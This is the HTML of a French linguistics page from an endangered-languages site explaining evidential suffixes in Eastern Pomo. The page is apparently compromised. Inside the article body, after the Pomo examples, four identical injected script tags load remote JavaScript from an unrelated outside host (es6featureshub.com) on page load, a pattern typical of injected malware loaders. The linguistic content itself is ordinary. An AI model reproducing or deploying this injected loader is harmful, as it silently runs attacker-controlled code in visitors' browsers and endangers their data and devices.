

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sorosoro.org/2015/06/evidentiels/
body_size: 9191
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR">
    <head profile="http://gmpg.org/xfn/11">
    	    	        <title>Evidentiels - Sorosoro Sorosoro</title>
                <meta name="description" content="Sorosoro est un programme qui contribue à la sauvegarde des langues en danger à travers le monde, le site propose des vidéos, des cartes et des informations écrites." />
    	        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <link rel="stylesheet" href="https://www.sorosoro.org/wp-content/themes/sorosoro/style.css" type="text/css" media="all" />
        <link rel="stylesheet" href="https://www.sorosoro.org/wp-content/themes/sorosoro/style_print.css" type="text/css" media="print" />
        <link rel="alternate" type="application/rss+xml" title="Flux RSS de Sorosoro" href="http://feeds.feedburner.com/sorosoro_fr" />
        <link rel="pingback" href="https://www.sorosoro.org/xmlrpc.php" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.sorosoro.org/2015/06/evidentiels/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Evidentiels - Sorosoro" />
	<meta property="og:description" content="Un évidentiel est la marque de « l&rsquo;opinion » du locuteur dans un énoncé. Ils servent souvent à marquer le degré de preuve/probabilité de l&rsquo;action. Prenons un exemple en pomo oriental langue de la famille pomo d&rsquo;Amérique du Nord: Le radical pʰa·békʰ signifie « brûlé » au sens accompli. A ce radical, on peut rajouter [&hellip;]" />
	<meta property="og:url" content="https://www.sorosoro.org/2015/06/evidentiels/" />
	<meta property="og:site_name" content="Sorosoro" />
	<meta property="article:published_time" content="2015-06-08T14:20:18+00:00" />
	<meta property="article:modified_time" content="2025-10-21T20:05:52+00:00" />
	<meta name="author" content="Sorosoro" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Sorosoro" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.sorosoro.org/2015/06/evidentiels/","url":"https://www.sorosoro.org/2015/06/evidentiels/","name":"Evidentiels - Sorosoro","isPartOf":{"@id":"https://www.sorosoro.org/#website"},"datePublished":"2015-06-08T14:20:18+00:00","dateModified":"2025-10-21T20:05:52+00:00","author":{"@id":"https://www.sorosoro.org/#/schema/person/a457def540d2d426a1f19547404f1917"},"breadcrumb":{"@id":"https://www.sorosoro.org/2015/06/evidentiels/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.sorosoro.org/2015/06/evidentiels/"]}]},{"@type":"BreadcrumbList","@id":"https://www.sorosoro.org/2015/06/evidentiels/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.sorosoro.org/"},{"@type":"ListItem","position":2,"name":"Evidentiels"}]},{"@type":"WebSite","@id":"https://www.sorosoro.org/#website","url":"https://www.sorosoro.org/","name":"Sorosoro","description":"Pour que vivent les langues du monde !","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sorosoro.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.sorosoro.org/#/schema/person/a457def540d2d426a1f19547404f1917","name":"Sorosoro","url":"https://www.sorosoro.org/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Sorosoro &raquo; Evidentiels Flux des commentaires" href="https://www.sorosoro.org/2015/06/evidentiels/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sorosoro.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sorosoro.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.sorosoro.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sorosoro.org/wp-json/wp/v2/posts/65073" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sorosoro.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.sorosoro.org/?p=65073' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sorosoro.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sorosoro.org%2F2015%2F06%2Fevidentiels%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sorosoro.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sorosoro.org%2F2015%2F06%2Fevidentiels%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.2 stt:1,4,2;" />
                    <!-- Tracking code generated with Simple Universal Google Analytics plugin v1.0.5 -->
                    <script>
                    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
                    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

                    ga('create', 'UA-31897394-3', 'auto');
                    ga('send', 'pageview');

                    </script>
                    <!-- / Simple Universal Google Analytics plugin -->    </head>
    <body>
			
		<div class="center_ie">
			<div class="center_moz">
			
				<div id="header">
					<div id="header_sorosoro" class="float_left margin_none">
						<p class="padding_none"><a href="https://www.sorosoro.org"><img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/header_sorosoro_fr.jpg" alt="" /></a></p>					
					</div><!-- #header_sorosoro -->
					<div id="header_right" class="float_left">
						<p class="padding_none"><img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/header_visual_fr.jpg" alt="" /></p>
					</div><!-- #header_right -->
					<div class="clear"></div><!-- .clear -->
				</div><!-- #header -->
				<div id="header2">
					<div id="header_sorosoro2" class="float_left margin_none color_white">
						<p class="padding_none"><img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/header_sorosoro2_fr.jpg" alt="" /></p>
						<p class="padding_header font_20px"><a href="/les-langues-en-danger/pourquoi-sauver-les-langues/">La diversit&eacute; linguistique&nbsp;...&nbsp;&nbsp;&nbsp;&Agrave; quoi &ccedil;a sert ?&nbsp;...&nbsp;&nbsp;&nbsp;Quels enjeux ?</a></p>
					</div>
					
					
					
					
				</div><!-- #header -->
				
				<script type="text/javascript">
					var url_site_wp = 'https://www.sorosoro.org/wp-content/themes/sorosoro/js/';
					var lang_site_wp = 'fr';				
				</script>				
				<script type="text/javascript" src="https://www.sorosoro.org/wp-content/themes/sorosoro/js/menu.js"></script>					
				
				<div id="navigation" class="margin_none color_white list_style_none inline">
					<div id="navigation_links" class="float_left text_left">
						<p class="float_left"><a href="https://www.sorosoro.org"><img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/nav_home.png" alt="Accueil / Home" /></a></p>
						<ul><li class="float_left padding_menu menu_button menu1">&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://www.sorosoro.org/le-programme-sorosoro/"><strong>Le programme Sorosoro</strong></a>&nbsp;&nbsp;&nbsp;&nbsp;</li><li class="float_left padding_menu menu_button menu2">&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://www.sorosoro.org/category/actualites-de-sorosoro/"><strong>Quoi de neuf à Sorosoro</strong></a>&nbsp;&nbsp;&nbsp;&nbsp;</li><li class="float_left padding_menu menu_button menu3">&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://www.sorosoro.org/dans-les-medias/"><strong>Sorosoro dans les médias</strong></a>&nbsp;&nbsp;&nbsp;&nbsp;</li><li class="float_left padding_menu menu_button menu4">&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://www.sorosoro.org/faire-un-don/"><strong>Faire un don</strong></a>&nbsp;&nbsp;&nbsp;&nbsp;</li><li class="float_left padding_menu menu_button menu5">&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://www.sorosoro.org/contactez-nous/"><strong>Contact</strong></a>&nbsp;&nbsp;&nbsp;&nbsp;</li></ul>						<div class="clear"></div><!-- .clear -->
					</div><!-- .navigation_links --> 
					<div id="navigation_lang" class="float_right text_center color_black">
					<div id="flags_language_selector"><img src="https://www.sorosoro.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" height="12" alt="fr" width="18" />FR  &#160;<a href="https://www.sorosoro.org/es/"><img src="https://www.sorosoro.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" height="12" alt="es" width="18" />ES  &#160;</a><a href="https://www.sorosoro.org/en/2015/06/evidentials/"><img src="https://www.sorosoro.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" height="12" alt="en" width="18" />EN  &#160;</a></div >
					</div><!-- .navigation_lang --> 
					<div class="clear"></div><!-- .clear -->
				</div><!-- #navigation -->
								
				<br />
				
				<div id="content" class="float_left text_left ul_margin">

					<p class="no_print"><small></small></p>
					
					<div class="content_block">
					
						<p class="text_right no_print"><small><a href="#" onclick="window.print();">Imprimer <img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/content_print.png" alt="" /></a> | 
						<a href="https://www.sorosoro.org/en/2015/06/evidentials/"><img src="https://www.sorosoro.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English" /></a> 						</small></p>
						
											
						
						<h2>Evidentiels</h2>
						
												
						<div class="link_underline">
						<p>Un évidentiel est la marque de « l&rsquo;opinion » du locuteur dans un énoncé. Ils servent souvent à marquer le degré de preuve/probabilité de l&rsquo;action.</p>
<p>Prenons un exemple en <strong>pomo oriental</strong> langue de <a href="https://www.sorosoro.org/famille-des-langues-pomoanes-ou-kulanapanes">la famille pomo</a> d&rsquo;Amérique du Nord:</p>
<p>Le <a href="https://www.sorosoro.org/2015/06/racine/">radical</a> <em>pʰa·békʰ </em> signifie « brûlé » au sens accompli. A ce radical, on peut rajouter les suffixes suivants :</p>
<p><em>pʰa·békʰ<strong>-ink&rsquo;e</strong></em> « brûlé » ; le locuteur en ressent la sensation. Le suffixe final marque une sensation.</p>
<p><em>pʰa·bék<strong>-ine</strong></em> « [ça] a dû brûler » ; le locuteur le déduit d&rsquo;un indice. Le suffixe marque une conclusion, une inférence.</p>
<p><em>pʰa·békʰ<strong>-·le</strong></em> « on dit que ça a brûlé » ; le locuteur rapporte une parole extérieure. Le suffixe marque une parole rapportée.</p>
<p><em>pʰa·bék<strong>-a</strong></em> « je sais que ça a brûlé » ; le locuteur a une preuve directe. Le suffixe marque une évidence incontestable.</p>
<p><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
						</div>
						
												
												
												
						<br /><br /><br />
						<p class="text_center no_print">
														<!-- <a href="https://www.sorosoro.org/2015/06/syntaxe/" rel="prev">&laquo; Précédent</a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;							Archives :  
							<a href="https://www.sorosoro.org/category/autre/" rel="category tag">Autre</a> 
														&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <a href="https://www.sorosoro.org/2015/06/classificateurs-numeriques/" rel="next">Suivant &raquo;</a>-->
													</p>
						
												
					</div><!-- .content_block --> 

				</div><!-- #content -->
						
				<div id="sidebar" class="float_right">	
				
					<div class="sidebar_search color_white text_center">
						<form method="get" id="searchform" action="https://www.sorosoro.org/">
							<p><span class="float_left padding_search"><strong>Recherche</strong> <input type="text" name="s" id="s" value="" onclick="this.value=''" style="width: 230px; height:25px" /> </span>
							<span class="float_right"><input type="image" src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/sidebar_search_go.jpg" id="searchsubmit" />&nbsp;</span></p>
						</form>
					</div><!-- .sidebar_search -->
					
					<!-- #sidebar_social -->
					
					<!-- #sidebar_feed -->
									
					<div class="block_sidebar text_left list_style_none">
					
																								<div id="sidebar_map">
						<div id="sidebar_map_text" class="float_left font_20px_bold color_white padding_top">
								<span class="float_left padding_search"><a href="https://www.sorosoro.org/planisphere-des-langues/" target="_blank">Planisphère des langues</a></span><div id="sidebar_map_arrow" class="float_right color_white">
								<p class="padding_none"><a href="https://www.sorosoro.org/planisphere-des-langues/" target="_blank"><img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/hp_map_arrow.png" alt="" class="sidebar_map_arrow_image float_right" /></a></p>
							</div>
							</div>
							<p class="padding_none"><a href="https://www.sorosoro.org/planisphere-des-langues/" target="_blank"><img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/hp_map.jpg" alt="" class="sidebar_map_image" /></a></p>
							<div id="sidebar_map_text" class="float_left font_13px color_white ">
								<p><a href="https://www.sorosoro.org/planisphere-des-langues/" target="_blank">Découvrez où sont parlées des milliers de langues</a></p>
							</div><!-- #sidebar_map_text -->
							<!-- #sidebar_map_arrow -->  
							<div class="clear"></div><!-- .clear --> 
						</div><!-- #sidebar_map -->
						<br />
						
					<!--	<div class="block_in">
						 
									
																					
						
						<div class="sidebar_menu color_white padding_top font_13px">
							<a href="/tout-savoir-sur-les-langues/">Tout savoir sur les langues dans le monde</a>						
						</div>
						
						<div class="sidebar_menu color_white padding_top font_13px">
							<a href="ils-travaillent-sur-la-diversite-linguistique-et-culturelle/">Ils travaillent sur la diversité linguistique et culturelle</a>							
						</div>
						
						<div class="sidebar_menu color_white padding_top font_13px">
							<a href="ils-ont-ecrit-sur-les-langues/">Ils ont écrit sur les langues </a>					
						</div>
						
						<div class="sidebar_menu color_white padding_top font_13px">
							<a href="/category/actualites/">Les actualités des langues en danger</a>						
						</div>	
						</div>
					-->
						
					<div id="container">
		
		<section id="accordion">
			<div>
				<input type="checkbox" id="check-1" />
				<label for="check-1">
				<div class="sidebar_menu color_white padding_top font_13px">
							Tout savoir sur les langues dans le monde						
						</div>
				</label>
				<article>
					<div class="sidebar_sous_menu padding_sidebar font_13px">
							<a href="/tout-savoir-sur-les-langues/les-familles-de-langues-dans-le-monde/">Les familles de langues</a>						
						</div>
						
						<div class="sidebar_sous_menu padding_sidebar font_13px">
							<a href="/tout-savoir-sur-les-langues/tout-savoir-sur-les-langues-en-danger/">Les langues en danger</a>						
						</div>
						
						<div class="sidebar_sous_menu padding_sidebar font_13px">
							<a href="/tout-savoir-sur-les-langues/les-nouvelles-langues/">Les « nouvelles » langues</a>						
						</div>
						
						<div class="sidebar_sous_menu padding_sidebar font_13px">
							<a href="/tout-savoir-sur-les-langues/la-linguistique-pour-les-debutants/">La linguistique pour les débutants</a>						
						</div>
					<div class="sidebar_sous_espace">
							
						
						</div>
						
				</article>
			</div>
			<div>
				<input type="checkbox" id="check-2" />
				<label for="check-2">
				<div class="sidebar_menu color_white padding_top font_13px">
							Ils travaillent sur la diversité culturelle							
						</div>
				</label>
				<article>
					<div class="sidebar_sous_menu padding_sidebar font_13px">
							<a href="/ils-travaillent-sur-la-diversite-linguistique-et-culturelle/les-sources-de-documentation/">Les sources de documentation</a>							
						</div>
